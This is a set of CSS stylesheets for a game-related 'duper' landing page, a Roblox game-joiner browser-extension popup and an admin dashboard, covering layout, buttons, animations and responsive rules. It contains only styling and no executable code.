  .admin-main { padding: 24px 20px; }
}

@media (max-width: 640px) {
  .sidebar { width: 60px; padding: 16px 10px; }
  .sidebar-logo, .sidebar-link span, .sidebar-badge, .sidebar-logout span { display: none; }
  .sidebar-link { padding: 10px; justify-content: center; }
  .stats-grid { grid-template-columns: repeat(2, 1fr); }
  .add-game-form { flex-direction: column; }
  .card-header-row { flex-direction: column; align-items: flex-start; }
}
</file>
<file: duper/styles.css>
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg:          #07070e;
  --bg-2:        #0c0c17;
  --bg-3:        #111120;
  --bg-card:     #0f0f1e;
  --border:      rgba(255,255,255,0.07);
  --border-hover:rgba(160,120,255,0.35);
  --accent:      #a78bfa;
  --accent-2:    #e879f9;
  --accent-dark: #5b21b6;
  --accent-mid:  #7c3aed;
  --text:        #eeedfb;
  --text-muted:  #7e7a9e;
  --text-soft:   #b0acd0;
  --godly:       #fbbf24;
  --ancient:     #f87171;
  --legendary:   #c084fc;
  --radius:      12px;
  --radius-sm:   7px;
  --radius-lg:   20px;
  --shadow-sm:   0 1px 4px rgba(0,0,0,0.4);
  --shadow-md:   0 4px 20px rgba(0,0,0,0.5), 0 1px 4px rgba(0,0,0,0.3);
  --shadow-lg:   0 12px 48px rgba(0,0,0,0.6), 0 2px 8px rgba(0,0,0,0.4);
  --shadow-glow: 0 0 28px rgba(124,58,237,0.2);
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', system-ui, sans-serif;
  font-size: 16px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

.container {
  max-width: 1080px;
  margin: 0 auto;
  padding: 0 28px;
}

a { text-decoration: none; color: inherit; }

/* ===== TYPOGRAPHY ===== */
.gradient-text {
  background: linear-gradient(125deg, var(--accent) 0%, var(--accent-2) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* ===== BUTTONS ===== */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 20px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.18s ease;
  border: none;
  letter-spacing: 0.1px;
  white-space: nowrap;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent-mid) 0%, var(--accent) 100%);
  color: #fff;
  box-shadow: 0 2px 12px rgba(124,58,237,0.4), inset 0 1px 0 rgba(255,255,255,0.12);
}
.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 4px 20px rgba(124,58,237,0.55), inset 0 1px 0 rgba(255,255,255,0.12);
}
.btn-primary:active { transform: translateY(0); }

.btn-outline {
  background: transparent;
  color: var(--accent);
  border: 1px solid rgba(167,139,250,0.45);
}
.btn-outline:hover {
  background: rgba(167,139,250,0.08);
  border-color: var(--accent);
  transform: translateY(-1px);
}

.btn-ghost {
  background: rgba(255,255,255,0.05);
  color: var(--text-soft);
  border: 1px solid var(--border);
}
.btn-ghost:hover {
  background: rgba(255,255,255,0.09);
  color: var(--text);
}

.btn-lg { padding: 13px 26px; font-size: 15px; border-radius: var(--radius); }

/* ===== NAV ===== */
.nav {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(7,7,14,0.82);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 60px;
}

.nav-left {
  display: flex;
  align-items: center;
  gap: 14px;
}

.btn-discord {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 6px 14px;
  border-radius: var(--radius-sm);
  font-size: 13px;
  font-weight: 600;
  background: rgba(88,101,242,0.15);
  border: 1px solid rgba(88,101,242,0.35);
  color: #8b9dff;
  cursor: pointer;
  transition: all 0.18s ease;
  letter-spacing: 0.1px;
}
.btn-discord:hover {
  background: rgba(88,101,242,0.28);
  border-color: rgba(88,101,242,0.6);
  color: #aab5ff;
  transform: translateY(-1px);
}

.logo {
  display: flex;
  align-items: center;
  gap: 9px;
  font-size: 18px;
  font-weight: 800;
  letter-spacing: -0.4px;
}
.logo-icon { font-size: 20px; }
.accent { color: var(--accent); }

.nav-links {
  display: flex;
  align-items: center;
  gap: 32px;
  font-size: 14px;
  font-weight: 500;
}
.nav-links a:not(.btn) {
  color: var(--text-muted);
  transition: color 0.15s;
  letter-spacing: 0.1px;
}
.nav-links a:not(.btn):hover { color: var(--text); }

.nav-hamburger {
  display: none;
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 20px;
  cursor: pointer;
  padding: 4px;
  transition: color 0.15s;
}
.nav-hamburger:hover { color: var(--text); }

.mobile-menu {
  display: none;
  flex-direction: column;
  padding: 14px 24px 18px;
  gap: 14px;
  border-top: 1px solid var(--border);
  background: var(--bg-2);
}
.mobile-menu a { font-size: 15px; color: var(--text-muted); font-weight: 500; }
.mobile-menu.open { display: flex; }

/* ===== HERO ===== */
.hero {
  position: relative;
  min-height: calc(100vh - 60px);
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  overflow: hidden;
  padding: 48px 0;
}

.hero-bg-effects { position: absolute; inset: 0; pointer-events: none; }

.orb {
  position: absolute;
  border-radius: 50%;
  filter: blur(110px);
  opacity: 0.2;
  animation: orbFloat 12s ease-in-out infinite alternate;
}
.orb-1 {
  width: 580px; height: 580px;
  background: var(--accent-mid);
  top: -200px; left: -160px;
  animation-duration: 14s;
}
.orb-2 {
  width: 440px; height: 440px;
  background: var(--accent-2);
  top: -80px; right: -120px;
  animation-duration: 10s;
  animation-delay: -4s;
}
.orb-3 {
  width: 340px; height: 340px;
  background: var(--accent);
  bottom: -100px; left: 50%;
  transform: translateX(-50%);
  animation-duration: 16s;
  animation-delay: -8s;
}

@keyframes orbFloat {
  from { transform: translate(0, 0) scale(1); }
  to   { transform: translate(30px, 20px) scale(1.06); }
}
.orb-3 {
  animation-name: orbFloat3;
}
@keyframes orbFloat3 {
  from { transform: translateX(-50%) translate(0, 0) scale(1); }
  to   { transform: translateX(-50%) translate(-20px, 16px) scale(1.05); }
}

/* Animated grid background */
.hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(167,139,250,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(167,139,250,0.04) 1px, transparent 1px);
  background-size: 60px 60px;
  mask-image: radial-gradient(ellipse 80% 80% at 50% 50%, black 20%, transparent 100%);
  pointer-events: none;
}

.hero-inner {
  position: relative;
  z-index: 1;
  width: 100%;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(167,139,250,0.09);
  border: 1px solid rgba(167,139,250,0.22);
  color: var(--accent);
  padding: 5px 14px;
  border-radius: 999px;
  font-size: 12.5px;
  font-weight: 600;
  margin-bottom: 28px;
  letter-spacing: 0.2px;
  animation: fadeSlideUp 0.7s ease both;
  animation-delay: 0.1s;
}

.hero-title {
  font-size: clamp(44px, 7.5vw, 84px);
  font-weight: 900;
  line-height: 1.05;
  letter-spacing: -3px;
  margin-bottom: 20px;
  animation: fadeSlideUp 0.7s ease both;
  animation-delay: 0.2s;
}

.hero-sub {
  font-size: 17px;
  color: var(--text-muted);
  max-width: 460px;
  margin: 0 auto 36px;
  line-height: 1.75;
  animation: fadeSlideUp 0.7s ease both;
  animation-delay: 0.32s;
}

.hero-cta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
  margin-bottom: 56px;
  animation: fadeSlideUp 0.7s ease both;
  animation-delay: 0.44s;
}

.hero-stats {
  display: inline-flex;
  align-items: center;
  gap: 36px;
  background: rgba(255,255,255,0.03);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px 40px;
  animation: fadeSlideUp 0.7s ease both;
  animation-delay: 0.56s;
}

.stat { display: flex; flex-direction: column; align-items: center; gap: 2px; }
.stat-num { font-size: 24px; font-weight: 800; color: var(--accent); letter-spacing: -1px; line-height: 1; }
.stat-label { font-size: 11px; color: var(--text-muted); font-weight: 500; letter-spacing: 0.3px; text-transform: uppercase; }
.stat-divider { width: 1px; height: 32px; background: var(--border); }

/* ===== SHARED ANIMATIONS ===== */
@keyframes fadeSlideUp {
  from { opacity: 0; transform: translateY(22px); }
  to   { opacity: 1; transform: translateY(0); }
}
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}
.animate-in {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}
.animate-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ===== SECTIONS ===== */
.section { padding: 96px 0; }

.section-header { text-align: center; margin-bottom: 56px; }
.section-badge {
  display: inline-block;
  background: rgba(167,139,250,0.09);
  border: 1px solid rgba(167,139,250,0.2);
  color: var(--accent);
  padding: 4px 12px;
  border-radius: 999px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  margin-bottom: 14px;
}
.section-title {
  font-size: clamp(26px, 3.8vw, 44px);
  font-weight: 800;
  letter-spacing: -1.5px;
  line-height: 1.12;
  margin-bottom: 12px;
}
.section-sub { color: var(--text-muted); font-size: 16px; }

/* ===== HOW IT WORKS ===== */
.how-it-works { background: var(--bg-2); }

.steps {
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 0;
  flex-wrap: wrap;
}

.step {
  flex: 1;
  min-width: 200px;
  max-width: 260px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px 22px;
  text-align: center;
  transition: border-color 0.2s, box-shadow 0.2s;
  margin: 6px;
}
.step:hover {
  border-color: var(--border-hover);
  box-shadow: var(--shadow-glow);
}
.step-num {
  font-size: 13px;
  font-weight: 800;
  color: var(--accent);
  background: rgba(167,139,250,0.1);
  border: 1px solid rgba(167,139,250,0.2);
  border-radius: 999px;
  width: 32px;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 16px;
  letter-spacing: 0;
}
.step-content h3 { font-size: 15px; font-weight: 700; margin-bottom: 8px; letter-spacing: -0.2px; }
.step-content p { font-size: 13px; color: var(--text-muted); line-height: 1.65; }
.step-arrow { font-size: 18px; color: var(--text-muted); opacity: 0.3; align-self: center; margin: 6px 0; }

/* ===== INSTALL GUIDE ===== */
.install-guide { background: var(--bg); }

.install-video-wrap {
  max-width: 860px;
  margin: 0 auto 64px;
  padding: 6px;
  border-radius: 18px;
  background: linear-gradient(135deg, rgba(124,58,237,0.35), rgba(232,121,249,0.2), rgba(124,58,237,0.15));
  box-shadow: 0 0 60px rgba(124,58,237,0.2), 0 20px 60px rgba(0,0,0,0.5);
}

.install-video {
  width: 100%;
  border-radius: 13px;
  overflow: hidden;
  background: #000;
}

.install-video video {
  display: block;
  width: 100%;
  max-height: 520px;
  object-fit: contain;
  background: #000;
}

.install-steps {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 640px;
  margin: 0 auto;
}

.install-step {
  width: 100%;
  display: flex;
  gap: 20px;
  align-items: flex-start;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px 26px;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.install-step:hover {
  border-color: var(--border-hover);
  box-shadow: var(--shadow-glow);
}

.install-step-num {
  flex-shrink: 0;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent-mid), var(--accent));
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 2px 10px rgba(124,58,237,0.4);
  margin-top: 2px;
}

.install-step-body { flex: 1; }
.install-step-body h3 { font-size: 15px; font-weight: 700; margin-bottom: 6px; letter-spacing: -0.2px; }
.install-step-body p { font-size: 13.5px; color: var(--text-muted); line-height: 1.7; }
.install-step-body strong { color: var(--text); font-weight: 600; }

.install-connector {
  width: 1px;
  height: 24px;
  background: linear-gradient(to bottom, rgba(167,139,250,0.3), transparent);
  margin: 0 auto;
}

code {
  background: rgba(167,139,250,0.08);
  border: 1px solid rgba(167,139,250,0.18);
  border-radius: 5px;
  padding: 1px 6px;
  font-size: 12.5px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  color: var(--accent);
}

.install-code {
  margin-top: 12px;
  background: rgba(0,0,0,0.45);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent-mid);
  border-radius: var(--radius-sm);
  padding: 10px 16px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  font-size: 13.5px;
  color: var(--accent);
  letter-spacing: 0.3px;
  user-select: all;
}

.install-visual { margin-top: 16px; }

.chrome-mock {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
}
.chrome-mock-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 11px 16px;
}
.chrome-mock-title { font-size: 14px; font-weight: 700; }
.chrome-mock-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 12.5px;
  color: var(--text-muted);
}
.toggle-pill {
  width: 38px;
  height: 20px;
  border-radius: 999px;
  background: rgba(255,255,255,0.1);
  display: flex;
  align-items: center;
  padding: 2px 3px;
}
.toggle-pill.on {
  background: var(--accent-mid);
  justify-content: flex-end;
}
.toggle-thumb {
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}

.drag-visual {
  display: flex;
  align-items: center;
  gap: 14px;
  flex-wrap: wrap;
  margin-top: 16px;
}
.drag-folder, .drag-target {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  background: var(--bg-3);
  border: 1.5px dashed var(--border);
  border-radius: var(--radius-sm);
  padding: 14px 18px;
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
  letter-spacing: 0.1px;
}
.drag-folder span:first-child, .drag-target span:first-child { font-size: 26px; }
.drag-target { border-color: rgba(167,139,250,0.3); color: var(--accent); }
.drag-arrow { font-size: 20px; color: var(--text-muted); opacity: 0.4; }

.install-done {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 14px;
  background: rgba(34,197,94,0.07);
  border: 1px solid rgba(34,197,94,0.2);
  border-radius: var(--radius-sm);
  padding: 11px 16px;
  font-size: 13.5px;
  color: #4ade80;
  font-weight: 600;
}
.install-done-icon { font-size: 16px; }

/* ===== DOWNLOAD ===== */
.download { background: var(--bg-2); }

.download-card {
  position: relative;
  background: linear-gradient(145deg, rgba(91,33,182,0.18) 0%, rgba(124,58,237,0.1) 50%, rgba(232,121,249,0.07) 100%);
  border: 1px solid rgba(167,139,250,0.2);
  border-radius: var(--radius-lg);
  padding: 80px 48px;
  text-align: center;
  overflow: hidden;
}
.download-orb {
  position: absolute;
  width: 700px;
  height: 700px;
  background: radial-gradient(circle, rgba(124,58,237,0.14), transparent 65%);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
}
.download-card .section-title { margin: 14px 0 16px; }
.download-card > p { color: var(--text-muted); font-size: 16px; margin-bottom: 36px; }

.download-btns {
  display: flex;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.download-note { font-size: 12.5px; color: var(--text-muted); letter-spacing: 0.2px; }

/* ===== DONATION POPUP ===== */
.donate-popup {
  position: fixed;
  bottom: 28px;
  right: 28px;
  z-index: 200;
  width: 280px;
  background: var(--bg-3);
  border: 1px solid rgba(167,139,250,0.25);
  border-radius: var(--radius-lg);
  padding: 24px 22px;
  box-shadow: var(--shadow-lg), 0 0 40px rgba(124,58,237,0.15);
  display: flex;
  flex-direction: column;
  gap: 10px;
  transform: translateY(120%);
  opacity: 0;
  transition: transform 0.45s cubic-bezier(0.34,1.56,0.64,1), opacity 0.35s ease;
  pointer-events: none;
}
.donate-popup.visible {
  transform: translateY(0);
  opacity: 1;
  pointer-events: all;
}
.donate-popup.hidden {
  transform: translateY(120%);
  opacity: 0;
  pointer-events: none;
}

.donate-close {
  position: absolute;
  top: 12px;
  right: 14px;
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 13px;
  cursor: pointer;
  padding: 2px 5px;
  border-radius: 4px;
  transition: color 0.15s, background 0.15s;
  line-height: 1;
}
.donate-close:hover {
  color: var(--text);
  background: rgba(255,255,255,0.07);
}

.donate-icon { font-size: 28px; line-height: 1; }

.donate-title {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: -0.3px;
  color: var(--text);
}

.donate-text {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.65;
}

.donate-btn {
  margin-top: 4px;
  width: 100%;
  justify-content: center;
  font-size: 14px;
}

@media (max-width: 480px) {
  .donate-popup {
    bottom: 16px;
    right: 16px;
    left: 16px;
    width: auto;
  }
}

/* ===== FOOTER ===== */
.footer {
  background: var(--bg);
  border-top: 1px solid var(--border);
  padding: 40px 0;
}
.footer-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 14px;
  text-align: center;
}
.footer-note { font-size: 12.5px; color: var(--text-muted); max-width: 460px; line-height: 1.65; }
.footer-links { display: flex; gap: 24px; flex-wrap: wrap; justify-content: center; }
.footer-links a { font-size: 12.5px; color: var(--text-muted); transition: color 0.15s; }
.footer-links a:hover { color: var(--accent); }
.footer-copy { font-size: 11.5px; color: rgba(255,255,255,0.18); }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  .nav-links { display: none; }
  .nav-hamburger { display: block; }

  .hero { padding: 72px 0 88px; }
  .hero-title { letter-spacing: -1.5px; }
  .hero-stats { gap: 24px; padding: 16px 28px; }
  .stat-num { font-size: 20px; }

  .steps { flex-direction: column; align-items: stretch; }
  .step { max-width: 100%; }
  .step-arrow { transform: rotate(90deg); align-self: center; }

  .download-card { padding: 52px 28px; }
  .section { padding: 72px 0; }
}

@media (max-width: 480px) {
  .hero-cta { flex-direction: column; }
  .hero-stats { flex-direction: column; gap: 12px; }
  .stat-divider { width: 36px; height: 1px; }
  .download-btns { flex-direction: column; align-items: center; }
  .unzip-os { grid-template-columns: 1fr; }
}
</file>
<file: robloxjoinerextension/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

html, body {
  width: 320px;
  height: 480px;
  background: #0d0d0d;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  color: #eee;
  overflow: hidden;
}

/* ===== SCREENS ===== */
.screen {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.screen.hidden { display: none; }

/* ===== LOADING ===== */
.ldr-cnt {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 18px;
}
.ldr-txt { color: #666; font-size: 12px; }

.ldr {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 3px solid;
  border-color: #fff #fff transparent transparent;
  animation: rot 0.8s linear infinite;
  display: inline-block;
  position: relative;
}
.ldr::after {
  content: '';
  position: absolute;
  inset: 4px;
  border-radius: 50%;
  border: 3px solid;
  border-color: transparent transparent #a78bfa #a78bfa;
  animation: rotB 0.5s linear infinite;
}
@keyframes rot  { to { transform: rotate(360deg); } }
@keyframes rotB { to { transform: rotate(-360deg); } }

/* ===== HEADER ===== */
.popup-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 16px 10px;
  border-bottom: 1px solid rgba(255,255,255,0.07);
  width: 100%;
}
.popup-logo {
  font-size: 16px;
  font-weight: 800;
  letter-spacing: -0.4px;
}
.accent { color: #a78bfa; }

.refresh-btn {
  background: none;
  border: none;
  color: #666;
  cursor: pointer;
  padding: 5px;
  border-radius: 6px;
  transition: all 0.15s;
  display: flex;
}
.refresh-btn:hover { background: rgba(255,255,255,0.07); color: #ccc; }

/* ===== GAMES SCREEN ===== */
#screenGames {
  justify-content: flex-start;
}

.games-list {
  width: 100%;
  overflow-y: auto;
  flex: 1;
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.games-list::-webkit-scrollbar { width: 4px; }
.games-list::-webkit-scrollbar-track { background: transparent; }
.games-list::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.1); border-radius: 2px; }

/* ===== GAME ITEM ===== */
.game-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 12px;
  background: #1a1a1a;
  border: 1px solid rgba(255,255,255,0.06);
  border-radius: 10px;
  transition: border-color 0.15s, background 0.15s;
}
.game-item:hover { border-color: rgba(167,139,250,0.35); background: #1e1e2a; }

.game-thumb {
  width: 44px;
  height: 44px;
  border-radius: 8px;
  background: rgba(167,139,250,0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
  overflow: hidden;
}
.game-thumb img { width: 100%; height: 100%; object-fit: cover; }

.game-info { flex: 1; min-width: 0; }
.game-name {
  font-size: 13px;
  font-weight: 600;
  color: #eee;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.game-id {
  font-size: 10.5px;
  color: #555;
  margin-top: 2px;
  font-family: monospace;
}

.play-btn {
  flex-shrink: 0;
  padding: 6px 14px;
  background: linear-gradient(135deg, #7c3aed, #a78bfa);
  border: none;
  border-radius: 7px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.15s;
  letter-spacing: 0.1px;
}
.play-btn:hover { transform: translateY(-1px); box-shadow: 0 3px 12px rgba(124,58,237,0.5); }
.play-btn:active { transform: translateY(0); }

/* ===== EMPTY ===== */
.empty {
  color: #555;
  font-size: 12.5px;
  text-align: center;
  padding: 32px 20px;
}

/* ===== ERROR SCREEN ===== */
.error-icon { font-size: 36px; margin-bottom: 12px; }
.error-title { font-size: 15px; font-weight: 700; margin-bottom: 6px; }
.error-sub {
  font-size: 12px;
  color: #666;
  text-align: center;
  max-width: 220px;
  line-height: 1.6;
  margin-bottom: 20px;
}
.retry-btn {
  padding: 9px 24px;
  background: rgba(255,255,255,0.06);
  border: 1px solid rgba(255,255,255,0.12);
  border-radius: 8px;
  color: #aaa;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.15s;
}
.retry-btn:hover { background: rgba(255,255,255,0.1); color: #fff; }
</file>
<file: admin.css>
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg:          #07070e;
  --bg-2:        #0c0c17;
  --bg-3:        #111120;
  --bg-card:     #0f0f1e;
  --border:      rgba(255,255,255,0.07);
  --border-hover:rgba(160,120,255,0.35);
  --accent:      #a78bfa;
  --accent-2:    #e879f9;
  --accent-dark: #5b21b6;
  --accent-mid:  #7c3aed;
  --text:        #eeedfb;
  --text-muted:  #7e7a9e;
  --text-soft:   #b0acd0;
  --radius:      12px;
  --radius-sm:   7px;
  --radius-lg:   20px;
  --shadow-sm:   0 1px 4px rgba(0,0,0,0.4);
  --shadow-md:   0 4px 20px rgba(0,0,0,0.5), 0 1px 4px rgba(0,0,0,0.3);
  --shadow-lg:   0 12px 48px rgba(0,0,0,0.6), 0 2px 8px rgba(0,0,0,0.4);
  --shadow-glow: 0 0 28px rgba(124,58,237,0.2);
  --green:       #4ade80;
  --red:         #f87171;
  --blue:        #60a5fa;
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', system-ui, sans-serif;
  font-size: 14px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

a { text-decoration: none; color: inherit; }

.accent { color: var(--accent); }

/* ===== BUTTONS ===== */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 18px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 13px;
  cursor: pointer;
  transition: all 0.18s ease;
  border: none;
  letter-spacing: 0.1px;
  white-space: nowrap;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent-mid), var(--accent));
  color: #fff;
  box-shadow: 0 2px 12px rgba(124,58,237,0.4);
}
.btn-primary:hover { transform: translateY(-1px); box-shadow: 0 4px 20px rgba(124,58,237,0.55); }
.btn-primary:active { transform: translateY(0); }

.btn-ghost {
  background: rgba(255,255,255,0.05);
  color: var(--text-soft);
  border: 1px solid var(--border);
}
.btn-ghost:hover { background: rgba(255,255,255,0.09); color: var(--text); }

.btn-danger {
  background: rgba(248,113,113,0.1);
  color: var(--red);
  border: 1px solid rgba(248,113,113,0.25);
}
.btn-danger:hover { background: rgba(248,113,113,0.18); }

.btn-sm { padding: 6px 13px; font-size: 12px; }
.btn-full { width: 100%; justify-content: center; }

.btn-publish {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  color: #fff;
  box-shadow: 0 2px 12px rgba(34,197,94,0.35);
  font-size: 13px;
  padding: 10px 20px;
}
.btn-publish:hover { transform: translateY(-1px); box-shadow: 0 4px 20px rgba(34,197,94,0.5); }
.btn-publish:active { transform: translateY(0); }

.publish-hint {
  margin-top: 10px;
  font-size: 12px;
  padding: 9px 14px;
  border-radius: var(--radius-sm);
  background: rgba(74,222,128,0.07);
  border: 1px solid rgba(74,222,128,0.2);
  color: var(--green);
}

/* ===== LOGIN ===== */
.login-screen {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--bg);
  background-image:
    linear-gradient(rgba(167,139,250,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(167,139,250,0.04) 1px, transparent 1px);
  background-size: 60px 60px;
}

.login-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 48px 40px;
  width: 100%;
  max-width: 380px;
  box-shadow: var(--shadow-lg), var(--shadow-glow);
  text-align: center;
}

.login-logo {
  font-size: 28px;
  font-weight: 900;
  letter-spacing: -1px;
  margin-bottom: 6px;
}

.login-sub {
  color: var(--text-muted);
  font-size: 13px;
  margin-bottom: 32px;
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.login-error {
  font-size: 12px;
  color: var(--red);
  min-height: 16px;
}

/* ===== INPUTS ===== */
.admin-input {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-size: 13px;
  padding: 9px 13px;
  width: 100%;
  font-family: inherit;
  transition: border-color 0.15s;
  outline: none;
}
.admin-input:focus { border-color: rgba(167,139,250,0.5); }
.admin-input::placeholder { color: var(--text-muted); }
.admin-input-sm { width: 200px; }

.admin-textarea {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-size: 12px;
  padding: 12px;
  width: 100%;
  min-height: 120px;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  resize: vertical;
  outline: none;
  transition: border-color 0.15s;
}
.admin-textarea:focus { border-color: rgba(167,139,250,0.5); }

/* ===== ADMIN APP LAYOUT ===== */
.admin-app {
  display: flex;
  min-height: 100vh;
}

/* ===== SIDEBAR ===== */
.sidebar {
  width: 220px;
  flex-shrink: 0;
  background: var(--bg-2);
  border-right: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  padding: 24px 16px;
  position: sticky;
  top: 0;
  height: 100vh;
  overflow-y: auto;
}

.sidebar-logo {
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 32px;
  padding-left: 8px;
}

.sidebar-nav {
  display: flex;
  flex-direction: column;
  gap: 4px;
  flex: 1;
}

.sidebar-link {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 12px;
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 500;
  transition: all 0.15s;
  cursor: pointer;
  position: relative;
}
.sidebar-link:hover { background: rgba(255,255,255,0.05); color: var(--text); }
.sidebar-link.active { background: rgba(167,139,250,0.1); color: var(--text); }
.sidebar-link.active svg { color: var(--accent); }

.sidebar-badge {
  margin-left: auto;
  background: rgba(167,139,250,0.15);
  color: var(--accent);
  font-size: 11px;
  font-weight: 700;
  padding: 1px 7px;
  border-radius: 999px;
}

.sidebar-logout {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 12px;
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 500;
  cursor: pointer;
  border-radius: var(--radius-sm);
  transition: all 0.15s;
  width: 100%;
  margin-top: 8px;
}
.sidebar-logout:hover { background: rgba(248,113,113,0.08); color: var(--red); }

/* ===== MAIN CONTENT ===== */
.admin-main {
  flex: 1;
  padding: 32px 36px;
  overflow-y: auto;
  max-width: 1000px;
}

/* ===== TAB CONTENT ===== */
.tab-content { display: none; }
.tab-content.active { display: block; }

/* ===== PAGE HEADER ===== */
.page-header {
  margin-bottom: 28px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
}
.page-title {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.5px;
}
.page-sub { color: var(--text-muted); font-size: 13px; margin-top: 4px; }

/* ===== STATS GRID ===== */
.stats-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 14px;
  margin-bottom: 28px;
}

.stat-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 16px;
  transition: border-color 0.2s;
}
.stat-card:hover { border-color: var(--border-hover); }

.stat-card-icon {
  width: 44px;
  height: 44px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.stat-card-icon.purple { background: rgba(167,139,250,0.1); color: var(--accent); }
.stat-card-icon.pink   { background: rgba(232,121,249,0.1); color: var(--accent-2); }
